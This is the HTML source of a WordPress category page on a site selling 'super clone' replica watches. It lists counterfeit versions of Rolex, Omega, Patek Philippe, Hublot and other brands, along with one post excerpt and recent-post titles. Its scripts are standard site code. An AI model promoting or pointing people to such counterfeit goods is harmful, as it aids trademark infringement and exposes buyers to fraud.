		<li id="menu-item-1261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1261"><a href="https://www.replicaoutletuk.me/super-clone-patek-philippe-grand-complications/">Patek Philippe Grand Complications Super Clone</a></li>
	</ul>
</li>
	<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-643"><a href="https://www.replicaoutletuk.me/super-clone-omega/">Omega Super Clone</a>
	<ul class="sub-menu">
		<li id="menu-item-944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-944"><a href="https://www.replicaoutletuk.me/super-clone-omega-constellation/">Omega Constellation Super Clone</a></li>
		<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-945"><a href="https://www.replicaoutletuk.me/super-clone-omega-de-ville/">Omega De Ville Super Clone</a></li>
		<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-642"><a href="https://www.replicaoutletuk.me/super-clone-omega-seamaster/">Omega Seamaster Super Clone</a></li>
		<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://www.replicaoutletuk.me/super-clone-omega-speedmaster/">Omega Speedmaster Super Clone</a></li>
	</ul>
</li>
	<li id="menu-item-649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-649"><a href="https://www.replicaoutletuk.me/super-clone-tag-heuer/">TAG Heuer Super Clone</a></li>
</ul>
</li>
<li id="menu-item-2849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2849"><a href="https://www.replicaoutletuk.me/about-us/">About Us</a></li>
<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://www.replicaoutletuk.me/contact/">Contact</a></li>
<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://www.replicaoutletuk.me/site-map/">Site Map</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-loop mh-content" role="main">			<header class="page-header"><h1 class="page-title">Champagne Dials Super Clone Rolex</h1>			</header><article class="mh-loop-item mh-clearfix post-1922 post type-post status-publish format-standard has-post-thumbnail hentry category-perfect-super-clone-watches category-rolex-sea-dweller-super-clone category-rolex-sky-dweller-super-clone category-super-clone-rolex tag-black-dials-super-clone-rolex-sea-dweller tag-champagne-dials-super-clone-rolex tag-gold-cases-super-clone-rolex">
	<figure class="mh-loop-thumb">
		<a href="https://www.replicaoutletuk.me/get-with-the-times-badass-women-wearing-badass-mensrolex-super-clone-watches-uk/"><img width="318" height="245" src="https://www.replicaoutletuk.me/wp-content/uploads/2021/10/Luxury-Fake-Rolex-Sky-Dweller.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.replicaoutletuk.me/wp-content/uploads/2021/10/Luxury-Fake-Rolex-Sky-Dweller.jpg 2127w, https://www.replicaoutletuk.me/wp-content/uploads/2021/10/Luxury-Fake-Rolex-Sky-Dweller-300x231.jpg 300w, https://www.replicaoutletuk.me/wp-content/uploads/2021/10/Luxury-Fake-Rolex-Sky-Dweller-1024x789.jpg 1024w, https://www.replicaoutletuk.me/wp-content/uploads/2021/10/Luxury-Fake-Rolex-Sky-Dweller-768x591.jpg 768w, https://www.replicaoutletuk.me/wp-content/uploads/2021/10/Luxury-Fake-Rolex-Sky-Dweller-1536x1183.jpg 1536w, https://www.replicaoutletuk.me/wp-content/uploads/2021/10/Luxury-Fake-Rolex-Sky-Dweller-2048x1577.jpg 2048w" sizes="(max-width: 318px) 100vw, 318px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://www.replicaoutletuk.me/get-with-the-times-badass-women-wearing-badass-mensrolex-super-clone-watches-uk/" rel="bookmark">
					Get with the times: badass women wearing badass “men’s”Rolex super clone watches UK				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>October 25, 2021</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.replicaoutletuk.me/author/admin/">admin</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://www.replicaoutletuk.me/get-with-the-times-badass-women-wearing-badass-mensrolex-super-clone-watches-uk/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>The replica watch community is growing and evolving, but at times there are still some antiquated lines of thought plaguing it – discouraging newcomers from <a class="mh-excerpt-more" href="https://www.replicaoutletuk.me/get-with-the-times-badass-women-wearing-badass-mensrolex-super-clone-watches-uk/" title="Get with the times: badass women wearing badass “men’s”Rolex super clone watches UK">[&#8230;]</a></p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.replicaoutletuk.me/get-with-the-times-badass-women-wearing-badass-mensrolex-super-clone-watches-uk/" data-a2a-title="Get with the times: badass women wearing badass “men’s”Rolex super clone watches UK"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.replicaoutletuk.me%2Fget-with-the-times-badass-women-wearing-badass-mensrolex-super-clone-watches-uk%2F&amp;linkname=Get%20with%20the%20times%3A%20badass%20women%20wearing%20badass%20%E2%80%9Cmen%E2%80%99s%E2%80%9DRolex%20super%20clone%20watches%20UK" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=https%3A%2F%2Fwww.replicaoutletuk.me%2Fget-with-the-times-badass-women-wearing-badass-mensrolex-super-clone-watches-uk%2F&amp;linkname=Get%20with%20the%20times%3A%20badass%20women%20wearing%20badass%20%E2%80%9Cmen%E2%80%99s%E2%80%9DRolex%20super%20clone%20watches%20UK" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.replicaoutletuk.me%2Fget-with-the-times-badass-women-wearing-badass-mensrolex-super-clone-watches-uk%2F&amp;linkname=Get%20with%20the%20times%3A%20badass%20women%20wearing%20badass%20%E2%80%9Cmen%E2%80%99s%E2%80%9DRolex%20super%20clone%20watches%20UK" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article>	</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="search-2" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://www.replicaoutletuk.me/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="recent-posts-2" class="mh-widget widget_recent_entries">
		<h4 class="mh-widget-title"><span class="mh-widget-title-inner">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://www.replicaoutletuk.me/some-thoughts-about-the-new-uk-perfect-replica-rolex-explorer-40-reference-224270-watches/">Some Thoughts About The New UK Perfect Replica Rolex Explorer 40 Reference 224270 Watches</a>
									</li>
											<li>
					<a href="https://www.replicaoutletuk.me/the-quiet-habits-uk-buyers-rely-on-when-judging-a-replica-watchs-true-quality/">The Quiet Habits UK Buyers Rely On When Judging a Replica Watch’s True Quality</a>
									</li>
											<li>
					<a href="https://www.replicaoutletuk.me/wear-rolex-watches-if-you-want-to-be-different-cheap-replica-rolex-perpetual-1908-dress-watches-uk-that-is/">Wear Rolex Watches If You Want To Be Different — Cheap Replica Rolex Perpetual 1908 Dress Watches UK, That Is</a>
									</li>
											<li>
					<a href="https://www.replicaoutletuk.me/hands-on-the-not-so-anniversary-top-replica-rolex-submariner-1266l0lv-green-ceramic-kermit-watches-uk/">Hands-on: The Not-So-Anniversary Top Replica Rolex Submariner 1266l0LV Green Ceramic &#8216;Kermit&#8217; Watches UK</a>
									</li>
											<li>
					<a href="https://www.replicaoutletuk.me/11-replica-rolex-watches-uk-announce-their-first-titanium-dive-watch-the-rolex-sea-dweller-deepsea-challenge/">1:1 Replica Rolex Watches UK Announce Their First Titanium Dive Watch: The Rolex Sea-Dweller Deepsea Challenge</a>
									</li>
					</ul>

		</div><div id="categories-2" class="mh-widget widget_categories"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-154"><a href="https://www.replicaoutletuk.me/super-clone-audemars-piguet-millenary/">Audemars Piguet Millenary Super Clone</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.replicaoutletuk.me/super-clone-audemars-piguet-royal-oak-concept/">Audemars Piguet Royal Oak Concept Super Clone</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.replicaoutletuk.me/super-clone-audemars-piguet-royal-oak-offshore/">Audemars Piguet Royal Oak Offshore Super Clone</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.replicaoutletuk.me/super-clone-audemars-piguet-royal-oak/">Audemars Piguet Royal Oak Super Clone</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.replicaoutletuk.me/super-clone-audemars-piguet/">Audemars Piguet Super Clone</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://www.replicaoutletuk.me/super-clone-breitling-aerospace/">Breitling Aerospace Super Clone</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.replicaoutletuk.me/super-clone-breitling-avenger/">Breitling Avenger Super Clone</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.replicaoutletuk.me/super-clone-breitling-bentley/">Breitling Bentley Super Clone</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://www.replicaoutletuk.me/super-clone-breitling-chronoliner/">Breitling Chronoliner Super Clone</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.replicaoutletuk.me/super-clone-breitling-chronomat/">Breitling Chronomat Super Clone</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://www.replicaoutletuk.me/super-clone-breitling-colt/">Breitling Colt Super Clone</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.replicaoutletuk.me/super-clone-breitling-navitimer/">Breitling Navitimer Super Clone</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.replicaoutletuk.me/super-clone-breitling-premier/">Breitling Premier Super Clone</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://www.replicaoutletuk.me/breitling-professional-super-clone/">Breitling Professional Super Clone</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.replicaoutletuk.me/super-clone-breitling/">Breitling Super Clone</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://www.replicaoutletuk.me/super-clone-breitling-superocean-heritage/">Breitling Superocean Héritage Super Clone</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://www.replicaoutletuk.me/super-clone-breitling-superocean/">Breitling Superocean Super Clone</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://www.replicaoutletuk.me/breitling-top-time-super-clone/">Breitling Top Time Super Clone</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.replicaoutletuk.me/cheap-super-clone-audemars-piguet/">Cheap Audemars Piguet Super Clone</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.replicaoutletuk.me/cheap-super-clone-breitling/">Cheap Breitling Super Clone</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.replicaoutletuk.me/cheap-super-clone-hublot/">Cheap Hublot Super Clone</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.replicaoutletuk.me/cheap-super-clone-omega/">Cheap Omega Super Clone</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.replicaoutletuk.me/cheap-super-clone-rolex/">Cheap Rolex Super Clone</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.replicaoutletuk.me/super-clone-hublot-big-bang/">Hublot Big Bang Super Clone</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.replicaoutletuk.me/super-clone-hublot-classic-fusion/">Hublot Classic Fusion Super Clone</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.replicaoutletuk.me/super-clone-hublot-king-power/">Hublot King Power Super Clone</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.replicaoutletuk.me/super-clone-hublot-mp/">Hublot MP Super Clone</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.replicaoutletuk.me/super-clone-hublot-spirit-of-big-bang/">Hublot Spirit Of Big Bang Super Clone</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.replicaoutletuk.me/super-clone-hublot/">Hublot Super Clone</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.replicaoutletuk.me/super-clone-iwc-da-vinci/">IWC Da Vinci Super Clone</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.replicaoutletuk.me/super-clone-iwc-portugieser/">IWC Portugieser Super Clone</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.replicaoutletuk.me/super-clone-omega-constellation/">Omega Constellation Super Clone</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.replicaoutletuk.me/super-clone-omega-de-ville/">Omega De Ville Super Clone</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.replicaoutletuk.me/super-clone-omega-seamaster/">Omega Seamaster Super Clone</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.replicaoutletuk.me/super-clone-omega-speedmaster/">Omega Speedmaster Super Clone</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.replicaoutletuk.me/super-clone-omega/">Omega Super Clone</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.replicaoutletuk.me/super-clone-patek-philippe-calatrava/">Patek philippe Calatrava Super Clone</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.replicaoutletuk.me/super-clone-patek-philippe-grand-complications/">Patek Philippe Grand Complications Super Clone</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.replicaoutletuk.me/super-clone-patek-philippe/">Patek Philippe Super Clone</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://www.replicaoutletuk.me/perfect-super-clone-watches/">Perfect Super Clone Watches</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://www.replicaoutletuk.me/rolex-1908-super-clone/">Rolex 1908 Super Clone</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://www.replicaoutletuk.me/super-clone-rolex-air-king/">Rolex Air-King Super Clone</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://www.replicaoutletuk.me/super-clone-rolex-datejust/">Rolex Datejust Super Clone</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://www.replicaoutletuk.me/super-clone-rolex-day-date/">Rolex Day-Date Super Clone</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.replicaoutletuk.me/super-clone-rolex-daytona/">Rolex Daytona Super Clone</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.replicaoutletuk.me/super-clone-rolex-explorer/">Rolex Explorer Super Clone</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.replicaoutletuk.me/super-clone-rolex-gmt-master/">Rolex GMT-Master Super Clone</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://www.replicaoutletuk.me/super-clone-rolex-lady-datejust/">Rolex Lady-Datejust Super Clone</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://www.replicaoutletuk.me/super-clone-rolex-oyster-perpetual/">Rolex Oyster Perpetual Super Clone</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.replicaoutletuk.me/super-clone-rolex-pearlmaster/">Rolex Pearlmaster Super Clone</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://www.replicaoutletuk.me/rolex-sea-dweller-super-clone/">Rolex Sea-Dweller Super Clone</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://www.replicaoutletuk.me/rolex-sky-dweller-super-clone/">Rolex Sky-Dweller Super Clone</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.replicaoutletuk.me/super-clone-rolex-submariner/">Rolex Submariner Super Clone</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.replicaoutletuk.me/super-clone-rolex/">Rolex Super Clone</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.replicaoutletuk.me/super-clone-rolex-yacht-master/">Rolex Yacht-Master Super Clone</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.replicaoutletuk.me/super-clone-outlet-reviews/">Super Clone Outlet Reviews</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.replicaoutletuk.me/super-clone-watches/">Super Clone Watches</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.replicaoutletuk.me/super-clone-watches-outlet/">Super Clone Watches Outlet</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.replicaoutletuk.me/super-clone-tag-heuer/">TAG Heuer Super Clone</a>
</li>
			</ul>

			</div></aside></div>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | WordPress Theme by <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mh-magazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module"  src="https://www.replicaoutletuk.me/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.replicaoutletuk.me/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.replicaoutletuk.me/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e4072c39039a48f69d2baa7baa46d733","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>